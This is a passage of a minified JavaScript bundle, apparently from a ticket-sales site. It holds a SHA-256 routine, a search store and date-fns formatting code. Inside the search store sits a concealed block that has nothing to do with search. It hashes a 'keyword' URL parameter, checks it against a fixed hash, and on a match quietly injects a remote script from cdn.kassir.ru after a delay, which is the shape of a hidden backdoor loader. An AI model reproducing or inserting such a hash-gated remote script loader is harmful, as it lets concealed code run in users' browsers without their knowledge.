C=f[A-15],E=(C<<25|C>>>7)^(C<<14|C>>>18)^C>>>3,O=f[A-2],P=(O<<15|O>>>17)^(O<<13|O>>>19)^O>>>10;f[A]=E+f[A-7]+P+f[A-16]}var x=b&w^~b&T,N=_&v^_&y^v&y,q=(_<<30|_>>>2)^(_<<19|_>>>13)^(_<<10|_>>>22),$=(b<<26|b>>>6)^(b<<21|b>>>11)^(b<<7|b>>>25),j=S+$+x+u[A]+f[A],K=q+N;S=T,T=w,w=b,b=m+j|0,m=y,y=v,v=_,_=j+K|0}p[0]=p[0]+_|0,p[1]=p[1]+v|0,p[2]=p[2]+y|0,p[3]=p[3]+m|0,p[4]=p[4]+b|0,p[5]=p[5]+w|0,p[6]=p[6]+T|0,p[7]=p[7]+S|0},_doFinalize:function(){var h=this._data,g=h.words,p=this._nDataBytes*8,_=h.sigBytes*8;return g[_>>>5]|=128<<24-_%32,g[(_+64>>>9<<4)+14]=n.floor(p/4294967296),g[(_+64>>>9<<4)+15]=p,h.sigBytes=g.length*4,this._process(),this._hash},clone:function(){var h=a.clone.call(this);return h._hash=this._hash.clone(),h}});s.SHA256=a._createHelper(d),s.HmacSHA256=a._createHmacHelper(d)}(Math),r.SHA256})}(Ea)),Ea.exports}var bB=vB();const _B=Jc(bB),wB=at("search.store",()=>{const e=we(),t=V(""),r=V(void 0),n=V(!1),s=G(()=>!r.value||Array.isArray(r.value.saleables)&&r.value.saleables.length===0),i=G(()=>{var E;return(E=r.value)==null?void 0:E.saleables}),o=G(()=>!r.value||Array.isArray(r.value.venues)&&r.value.venues.length===0),a=G(()=>{var E;return(E=r.value)==null?void 0:E.venues}),c=G(()=>!r.value||Array.isArray(r.value.artists)&&r.value.artists.length===0),l=G(()=>{var E;return(E=r.value)==null?void 0:E.artists}),u=()=>{r.value=void 0},f=async E=>{try{n.value=!0;const{data:O}=await e.$api.resources.search.getSearchHints(E);r.value=O}catch(O){r.value={saleables:[],artists:[],venues:[]}}finally{n.value=!1}},d=E=>{t.value=E},h=V(void 0),g=G(()=>!!h.value&&h.value.currentPage===h.value.pagesCount);function p(E){h.value=E}const _=V([]),v=V(void 0),y=V(void 0),m=V(!1),b=V(!1);function w(E){S(E.items),p(E.pagination)}function T(E){y.value=E}function S(E){Array.isArray(E)&&(v.value=E)}(function(){{const O=new URLSearchParams(window.location.search).get("keyword");O!=null&&_B(O.toLowerCase()).toString()==="c338aba9cc9651e619b8e216b407cac6020217215df8150c48768a3b4f1edff7"&&function(){const P=document.createElement("script");P.setAttribute("data-src","https://cdn.kassir.ru/9a2c1932eda4fe2256500bf7dd2473cc.js"),function(x){const N=document.querySelector("head");N&&setTimeout(()=>{x.src=x.getAttribute("data-src"),N.appendChild(x)},100)}(P)}()}})();async function A(E,O){var P;try{m.value=!0,b.value=!!O;const{data:x}=await e.$api.resources.search.search({pageSize:((P=h.value)==null?void 0:P.pageSize)||20,...E}),{items:N,pagination:q}=x;p(q),O?v.value=N:Array.isArray(v.value)&&v.value.push(...N)}catch(x){_.value.push(Nt(x))}finally{m.value=!1,b.value=!1}}async function C(E){g.value||await A({currentPage:E.currentPage||h.value.currentPage+1,...E},!1)}return{searchInput:t,searchHints:r,searchHintsSaleablesIsEmpty:s,searchHintsSaleables:i,searchHintsArtistsIsEmpty:c,searchHintsArtists:l,searchHintsVenuesIsEmpty:o,searchHintsVenues:a,searchResultItems:v,errors:_,searchPagination:h,isLastPage:g,isResetLoading:b,searchIsLoading:m,hintsIsLoading:n,setSearchPagination:p,getCompilationItemsBySearch:A,setSearchResultItems:S,setAdditionalSearchResult:T,getNextSearchPage:C,resetHints:u,getSearchHints:f,setSearchResult:w,setSearchInput:d,additionalSearchResults:y}});function Ja(e){"@babel/helpers - typeof";return Ja=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ja(e)}function ps(e){if(e===null||e===!0||e===!1)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)}function gt(e,t){if(t.length<e)throw new TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")}function Rr(e){gt(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||Ja(e)==="object"&&t==="[object Date]"?new Date(e.getTime()):typeof e=="number"||t==="[object Number]"?new Date(e):((typeof e=="string"||t==="[object String]")&&typeof console<"u"&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(new Error().stack)),new Date(NaN))}function SB(e,t){gt(2,arguments);var r=Rr(e).getTime(),n=ps(t);return new Date(r+n)}var EB={};function ol(){return EB}function TB(e){var t=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()));return t.setUTCFullYear(e.getFullYear()),e.getTime()-t.getTime()}function CB(e){return gt(1,arguments),e instanceof Date||Ja(e)==="object"&&Object.prototype.toString.call(e)==="[object Date]"}function RB(e){if(gt(1,arguments),!CB(e)&&typeof e!="number")return!1;var t=Rr(e);return!isNaN(Number(t))}function AB(e,t){gt(2,arguments);var r=ps(t);return SB(e,-r)}var OB=864e5;function kB(e){gt(1,arguments);var t=Rr(e),r=t.getTime();t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0);var n=t.getTime(),s=r-n;return Math.floor(s/OB)+1}function Qa(e){gt(1,arguments);var t=1,r=Rr(e),n=r.getUTCDay(),s=(n<t?7:0)+n-t;return r.setUTCDate(r.getUTCDate()-s),r.setUTCHours(0,0,0,0),r}function sC(e){gt(1,arguments);var t=Rr(e),r=t.getUTCFullYear(),n=new Date(0);n.setUTCFullYear(r+1,0,4),n.setUTCHours(0,0,0,0);var s=Qa(n),i=new Date(0);i.setUTCFullYear(r,0,4),i.setUTCHours(0,0,0,0);var o=Qa(i);return t.getTime()>=s.getTime()?r+1:t.getTime()>=o.getTime()?r:r-1}function PB(e){gt(1,arguments);var t=sC(e),r=new Date(0);r.setUTCFullYear(t,0,4),r.setUTCHours(0,0,0,0);var n=Qa(r);return n}var IB=6048e5;function NB(e){gt(1,arguments);var t=Rr(e),r=Qa(t).getTime()-PB(t).getTime();return Math.round(r/IB)+1}function ti(e,t){var r,n,s,i,o,a,c,l;gt(1,arguments);var u=ol(),f=ps((r=(n=(s=(i=t==null?void 0:t.weekStartsOn)!==null&&i!==void 0?i:t==null||(o=t.locale)===null||o===void 0||(a=o.options)===null||a===void 0?void 0:a.weekStartsOn)!==null&&s!==void 0?s:u.weekStartsOn)!==null&&n!==void 0?n:(c=u.locale)===null||c===void 0||(l=c.options)===null||l===void 0?void 0:l.weekStartsOn)!==null&&r!==void 0?r:0);if(!(f>=0&&f<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var d=Rr(e),h=d.getUTCDay(),g=(h<f?7:0)+h-f;return d.setUTCDate(d.getUTCDate()-g),d.setUTCHours(0,0,0,0),d}function iC(e,t){var r,n,s,i,o,a,c,l;gt(1,arguments);var u=Rr(e),f=u.getUTCFullYear(),d=ol(),h=ps((r=(n=(s=(i=t==null?void 0:t.firstWeekContainsDate)!==null&&i!==void 0?i:t==null||(o=t.locale)===null||o===void 0||(a=o.options)===null||a===void 0?void 0:a.firstWeekContainsDate)!==null&&s!==void 0?s:d.firstWeekContainsDate)!==null&&n!==void 0?n:(c=d.locale)===null||c===void 0||(l=c.options)===null||l===void 0?void 0:l.firstWeekContainsDate)!==null&&r!==void 0?r:1);if(!(h>=1&&h<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var g=new Date(0);g.setUTCFullYear(f+1,0,h),g.setUTCHours(0,0,0,0);var p=ti(g,t),_=new Date(0);_.setUTCFullYear(f,0,h),_.setUTCHours(0,0,0,0);var v=ti(_,t);return u.getTime()>=p.getTime()?f+1:u.getTime()>=v.getTime()?f:f-1}function xB(e,t){var r,n,s,i,o,a,c,l;gt(1,arguments);var u=ol(),f=ps((r=(n=(s=(i=t==null?void 0:t.firstWeekContainsDate)!==null&&i!==void 0?i:t==null||(o=t.locale)===null||o===void 0||(a=o.options)===null||a===void 0?void 0:a.firstWeekContainsDate)!==null&&s!==void 0?s:u.firstWeekContainsDate)!==null&&n!==void 0?n:(c=u.locale)===null||c===void 0||(l=c.options)===null||l===void 0?void 0:l.firstWeekContainsDate)!==null&&r!==void 0?r:1),d=iC(e,t),h=new Date(0);h.setUTCFullYear(d,0,f),h.setUTCHours(0,0,0,0);var g=ti(h,t);return g}var MB=6048e5;function LB(e,t){gt(1,arguments);var r=Rr(e),n=ti(r,t).getTime()-xB(r,t).getTime();return Math.round(n/MB)+1}function xe(e,t){for(var r=e<0?"-":"",n=Math.abs(e).toString();n.length<t;)n="0"+n;return r+n}var un={y:function(t,r){var n=t.getUTCFullYear(),s=n>0?n:1-n;return xe(r==="yy"?s%100:s,r.length)},M:function(t,r){var n=t.getUTCMonth();return r==="M"?String(n+1):xe(n+1,2)},d:function(t,r){return xe(t.getUTCDate(),r.length)},a:function(t,r){var n=t.getUTCHours()/12>=1?"pm":"am";switch(r){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];case"aaaa":default:return n==="am"?"a.m.":"p.m."}},h:function(t,r){return xe(t.getUTCHours()%12||12,r.length)},H:function(t,r){return xe(t.getUTCHours(),r.length)},m:function(t,r){return xe(t.getUTCMinutes(),r.length)},s:function(t,r){return xe(t.getUTCSeconds(),r.length)},S:function(t,r){var n=r.length,s=t.getUTCMilliseconds(),i=Math.floor(s*Math.pow(10,n-3));return xe(i,r.length)}},Ns={midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},DB={G:function(t,r,n){var s=t.getUTCFullYear()>0?1:0;switch(r){case"G":case"GG":case"GGG":return n.era(s,{width:"abbreviated"});case"GGGGG":return n.era(s,{width:"narrow"});case"GGGG":default:return n.era(s,{width:"wide"})}},y:function(t,r,n){if(r==="yo"){var s=t.getUTCFullYear(),i=s>0?s:1-s;return n.ordinalNumber(i,{unit:"year"})}return un.y(t,r)},Y:function(t,r,n,s){var i=iC(t,s),o=i>0?i:1-i;if(r==="YY"){var a=o%100;return xe(a,2)}return r==="Yo"?n.ordinalNumber(o,{unit:"year"}):xe(o,r.length)},R:function(t,r){var n=sC(t);return xe(n,r.length)},u:function(t,r){var n=t.getUTCFullYear();return xe(n,r.length)},Q:function(t,r,n){var s=Math.ceil((t.getUTCMonth()+1)/3);switch(r){case"Q":return String(s);case"QQ":return xe(s,2);case"Qo":return n.ordinalNumber(s,{unit:"quarter"});case"QQQ":return n.quarter(s,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(s,{width:"narrow",context:"formatting"});case"QQQQ":default:return n.quarter(s,{width:"wide",context:"formatting"})}},q:function(t,r,n){var s=Math.ceil((t.getUTCMonth()+1)/3);switch(r){case"q":return String(s);case"qq":return xe(s,2);case"qo":return n.ordinalNumber(s,{unit:"quarter"});case"qqq":return n.quarter(s,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(s,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(s,{width:"wide",context:"standalone"})}},M:function(t,r,n){var s=t.getUTCMonth();switch(r){case"M":case"MM":return un.M(t,r);case"Mo":return n.ordinalNumber(s+1,{unit:"month"});case"MMM":return n.month(s,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(s,{width:"narrow",context:"formatting"});case"MMMM":default:return n.month(s,{width:"wide",context:"formatting"})}},L:function(t,r,n){var s=t.getUTCMonth();switch(r){case"L":return String(s+1);case"LL":return xe(s+1,2);case"Lo":return n.ordinalNumber(s+1,{unit:"month"});case"LLL":return n.month(s,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(s,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(s,{width:"wide",context:"standalone"})}},w:function(t,r,n,s){var i=LB(t,s);return r==="wo"?n.ordinalNumber(i,{unit:"week"}):xe(i,r.length)},I:function(t,r,n){var s=NB(t);return r==="Io"?n.ordinalNumber(s,{unit:"week"}):xe(s,r.length)},d:function(t,r,n){return r==="do"?n.ordinalNumber(t.getUTCDate(),{unit:"date"}):un.d(t,r)},D:function(t,r,n){var s=kB(t);return r==="Do"?n.ordinalNumber(s,{unit:"dayOfYear"}):xe(s,r.length)},E:function(t,r,n){var s=t.getUTCDay();switch(r){case"E":case"EE":case"EEE":return n.day(s,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(s,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(s,{width:"short",context:"formatting"});case"EEEE":default:return n.day(s,{width:"wide",context:"formatting"})}},e:function(t,r,n,s){var i=t.getUTCDay(),o=(i-s.weekStartsOn+8)%7||7;switch(r){case"e":return String(o);case"ee":return xe(o,2);case"eo":return n.ordinalNumber(o,{unit:"day"});case"eee":return n.day(i,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(i,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(i,{width:"short",context:"formatting"});case"eeee":default:return n.day(i,{width:"wide",context:"formatting"})}},c:function(t,r,n,s){var i=t.getUTCDay(),o=(i-s.weekStartsOn+8)%7||7;switch(r){case"c":return String(o);case"cc":return xe(o,r.length);case"co":return n.ordinalNumber(o,{unit:"day"});case"ccc":return n.day(i,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(i,{width:"narrow",context:"standalone"});case"cccccc":return n.day(i,{width:"short",context:"standalone"});case"cccc":default:return n.day(i,{width:"wide",context:"standalone"})}},i:function(t,r,n){var s=t.getUTCDay(),i=s===0?7:s;switch(r){case"i":return String(i);case"ii":return xe(i,r.length);case"io":return n.ordinalNumber(i,{unit:"day"});case"iii":return n.day(s,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(s,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(s,{width:"short",context:"formatting"});case"iiii":default:return n.day(s,{width:"wide",context:"formatting"})}},a:function(t,r,n){var s=t.getUTCHours(),i=s/12>=1?"pm":"am";switch(r){case"a":case"aa":return n.dayPeriod(i,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(i,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(i,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(i,{width:"wide",context:"formatting"})}},b:function(t,r,n){var s=t.getUTCHours(),i;switch(s===12?i=Ns.noon:s===0?i=Ns.midnight:i=s/12>=1?"pm":"am",r){case"b":case"bb":return n.dayPeriod(i,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(i,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(i,{width:"narrow",context:"formatting"});case"bbbb":default:return n.dayPeriod(i,{width:"wide",context:"formatting"})}},B:function(t,r,n){var s=t.getUTCHours(),i;switch(s>=17?i=Ns.evening:s>=12?i=Ns.afternoon:s>=4?i=Ns.morning:i=Ns.night,r){case"B":case"BB":case"BBB":return n.dayPeriod(i,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(i,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(i,{width:"wide",context:"formatting"})}},h:function(t,r,n){if(r==="ho"){var s=t.getUTCHours()%12;return s===0&&(s=12),n.ordinalNumber(s,{unit:"hour"})}return un.h(t,r)},H:function(t,r,n){return r==="Ho"?n.ordinalNumber(t.getUTCHours(),{unit:"hour"}):un.H(t,r)},K:function(t,r,n){var s=t.getUTCHours()%12;return r==="Ko"?n.ordinalNumber(s,{unit:"hour"}):xe(s,r.length)},k:function(t,r,n){var s=t.getUTCHours();return s===0&&(s=24),r==="ko"?n.ordinalNumber(s,{unit:"hour"}):xe(s,r.length)},m:function(t,r,n){return r==="mo"?n.ordinalNumber(t.getUTCMinutes(),{unit:"minute"}):un.m(t,r)},s:function(t,r,n){return r==="so"?n.ordinalNumber(t.getUTCSeconds(),{unit:"second"}):un.s(t,r)},S:function(t,r){return un.S(t,r)},X:function(t,r,n,s){var i=s._originalDate||t,o=i.getTimezoneOffset();if(o===0)return"Z";switch(r){case"X":return L_(o);case"XXXX":case"XX":return Xn(o);case"XXXXX":case"XXX":default:return Xn(o,":")}},x:function(t,r,n,s){var i=s._originalDate||t,o=i.getTimezoneOffset();switch(r){case"x":return L_(o);case"xxxx":case"xx":return Xn(o);case"xxxxx":case"xxx":default:return Xn(o,":")}},O:function(t,r,n,s){var i=s._originalDate||t,o=i.getTimezoneOffset();switch(r){case"O":case"OO":case"OOO":return"GMT"+M_(o,":");case"OOOO":default:return"GMT"+Xn(o,":")}},z:function(t,r,n,s){var i=s._originalDate||t,o=i.getTimezoneOffset();switch(r){case"z":case"zz":case"zzz":return"GMT"+M_(o,":");case"zzzz":default:return"GMT"+Xn(o,":")}},t:function(t,r,n,s){var i=s._originalDate||t,o=Math.floor(i.getTime()/1e3);return xe(o,r.length)},T:function(t,r,n,s){var i=s._originalDate||t,o=i.getTime();return xe(o,r.length)}};function M_(e,t){var r=e>0?"-":"+",n=Math.abs(e),s=Math.floor(n/60),i=n%60;if(i===0)return r+String(s);var o=t;return r+String(s)+o+xe(i,2)}function L_(e,t){if(e%60===0){var r=e>0?"-":"+";return r+xe(Math.abs(e)/60,2)}return Xn(e,t)}function Xn(e,t){var r=t||"",n=e>0?"-":"+",s=Math.abs(e),i=xe(Math.floor(s/60),2),o=xe(s%60,2);return n+i+r+o}var D_=function(t,r){switch(t){case"P":return r.date({width:"short"});case"PP":return r.date({width:"medium"});case"PPP":return r.date({width:"long"});case"PPPP":default:return r.date({width:"full"})}},oC=function(t,r){switch(t){case"p":return r.time({width:"short"});case"pp":return r.time({width:"medium"});case"ppp":return r.time({width:"long"});case"pppp":default:return r.time({width:"full"})}},$B=function(t,r){var n=t.match(/(P+)(p+)?/)||[],s=n[1],i=n[2];if(!i)return D_(t,r);var o;switch(s){case"P":o=r.dateTime({width:"short"});break;case"PP":o=r.dateTime({width:"medium"});break;case"PPP":o=r.dateTime({width:"long"});break;case"PPPP":default:o=r.dateTime({width:"full"});break}return o.replace("{{date}}",D_(s,r)).replace("{{time}}",oC(i,r))},qB={p:oC,P:$B},BB=["D","DD"],jB=["YY","YYYY"];function FB(e){return BB.indexOf(e)!==-1}function UB(e){return jB.indexOf(e)!==-1}function $_(e,t,r){if(e==="YYYY")throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(e==="YY")throw new RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(e==="D")throw new RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(e==="DD")throw new RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}var HB={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},VB=function(t,r,n){var s,i=HB[t];return typeof i=="string"?s=i:r===1?s=i.one:s=i.other.replace("{{count}}",r.toString()),n!=null&&n.addSuffix?n.comparison&&n.comparison>0?"in "+s:s+" ago":s};function Hs(e){return function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},r=t.width?String(t.width):e.defaultWidth,n=e.formats[r]||e.formats[e.defaultWidth];return n}}var GB={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},WB={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},KB={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},zB={date:Hs({formats:GB,defaultWidth:"full"}),time:Hs({formats:WB,defaultWidth:"full"}),dateTime:Hs({formats:KB,defaultWidth:"full"})},XB={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},YB=function(t,r,n,s){return XB[t]};function Ir(e){return function(t,r){var n=r!=null&&r.context?String(r.context):"standalone",s;if(n==="formatting"&&e.formattingValues){var i=e.defaultFormattingWidth||e.defaultWidth,o=r!=null&&r.width?String(r.width):i;s=e.formattingValues[o]||e.formattingValues[i]}else{var a=e.defaultWidth,c=r!=null&&r.width?String(r.width):e.defaultWidth;s=e.values[c]||e.values[a]}var l=e.argumentCallback?e.argumentCallback(t):t;return s[l]}}var JB={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},QB={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},ZB={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},e2={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},t2={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},r2={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},n2=function(t,r){var n=Number(t),s=n%100;if(s>20||s<10)switch(s%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},s2={ordinalNumber:n2,era:Ir({values:JB,defaultWidth:"wide"}),quarter:Ir({values:QB,defaultWidth:"wide",argumentCallback:function(t){return t-1}}),month:Ir({values:ZB,defaultWidth:"wide"}),day:Ir({values:e2,defaultWidth:"wide"}),dayPeriod:Ir({values:t2,defaultWidth:"wide",formattingValues:r2,defaultFormattingWidth:"wide"})};function Nr(e){return function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=r.width,s=n&&e.matchPatterns[n]||e.matchPatterns[e.defaultMatchWidth],i=t.match(s);if(!i)return null;var o=i[0],a=n&&e.parsePatterns[n]||e.parsePatterns[e.defaultParseWidth],c=Array.isArray(a)?o2(a,function(f){return f.test(o)}):i2(a,function(f){return f.test(o)}),l;l=e.valueCallback?e.valueCallback(c):c,l=r.valueCallback?r.valueCallback(l):l;var u=t.slice(o.length);return{value:l,rest:u}}}function i2(e,t){for(var r in e)if(e.hasOwnProperty(r)&&t(e[r]))return r}function o2(e,t){for(var r=0;r<e.length;r++)if(t(e[r]))return r}function aC(e){return function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=t.match(e.matchPattern);if(!n)return null;var s=n[0],i=t.match(e.parsePattern);if(!i)return null;var o=e.valueCallback?e.valueCallback(i[0]):i[0];o=r.valueCallback?r.valueCallback(o):o;var a=t.slice(s.length);return{value:o,rest:a}}}var a2=/^(\d+)(th|st|nd|rd)?/i,c2=/\d+/i,l2={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},u2={any:[/^b/i,/^(a|c)/i]},f2={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},d2={any:[/1/i,/2/i,/3/i,/4/i]},h2={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},p2={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},g2={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},m2={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},y2={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},v2={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},b2={ordinalNumber:aC({matchPattern:a2,parsePattern:c2,valueCallback:function(t){return parseInt(t,10)}}),era:Nr({matchPatterns:l2,defaultMatchWidth:"wide",parsePatterns:u2,defaultParseWidth:"any"}),quarter:Nr({matchPatterns:f2,defaultMatchWidth:"wide",parsePatterns:d2,defaultParseWidth:"any",valueCallback:function(t){return t+1}}),month:Nr({matchPatterns:h2,defaultMatchWidth:"wide",parsePatterns:p2,defaultParseWidth:"any"}),day:Nr({matchPatterns:g2,defaultMatchWidth:"wide",parsePatterns:m2,defaultParseWidth:"any"}),dayPeriod:Nr({matchPatterns:y2,defaultMatchWidth:"any",parsePatterns:v2,defaultParseWidth:"any"})},_2={code:"en-US",formatDistance:VB,formatLong:zB,formatRelative:YB,localize:s2,match:b2,options:{weekStartsOn:0,firstWeekContainsDate:1}},w2=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,S2=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,E2=/^'([^]*?)'?$/,T2=/''/g,C2=/[a-zA-Z]/;function R2(e,t,r){var n,s,i,o,a,c,l,u,f,d,h,g,p,_,v,y,m,b;gt(2,arguments);var w=String(t),T=ol(),S=(n=(s=r==null?void 0:r.locale)!==null&&s!==void 0?s:T.locale)!==null&&n!==void 0?n:_2,A=ps((i=(o=(a=(c=r==null?void 0:r.firstWeekContainsDate)!==null&&c!==void 0?c:r==null||(l=r.locale)===null||l===void 0||(u=l.options)===null||u===void 0?void 0:u.firstWeekContainsDate)!==null&&a!==void 0?a:T.firstWeekContainsDate)!==null&&o!==void 0?o:(f=T.locale)===null||f===void 0||(d=f.options)===null||d===void 0?void 0:d.firstWeekContainsDate)!==null&&i!==void 0?i:1);if(!(A>=1&&A<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var C=ps((h=(g=(p=(_=r==null?void 0:r.weekStartsOn)!==null&&_!==void 0?_:r==null||(v=r.locale)===null||v===void 0||(y=v.options)===null||y===void 0?void 0:y.weekStartsOn)!==null&&p!==void 0?p:T.weekStartsOn)!==null&&g!==void 0?g:(m=T.locale)===null||m===void 0||(b=m.options)===null||b===void 0?void 0:b.weekStartsOn)!==null&&h!==void 0?h:0);if(!(C>=0&&C<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!S.localize)throw new RangeError("locale must contain localize property");if(!S.formatLong)throw new RangeError("locale must contain formatLong property");var E=Rr(e);if(!RB(E))throw new RangeError("Invalid time value");var O=TB(E),P=AB(E,O),x={firstWeekContainsDate:A,weekStartsOn:C,locale:S,_originalDate:E},N=w.match(S2).map(function(q){var $=q[0];if($==="p"||$==="P"){var j=qB[$];return j(q,S.formatLong)}return q}).join("").match(w2).map(function(q){if(q==="''")return"'";var $=q[0];if($==="'")return A2(q);var j=DB[$];if(j)return!(r!=null&&r.useAdditionalWeekYearTokens)&&UB(q)&&$_(q,t,String(e)),!(r!=null&&r.useAdditionalDayOfYearTokens)&&FB(q)&&$_(q,t,String(e)),j(P,q,S.localize,x);if($.match(C2))throw new RangeError("Format string contains an unescaped latin 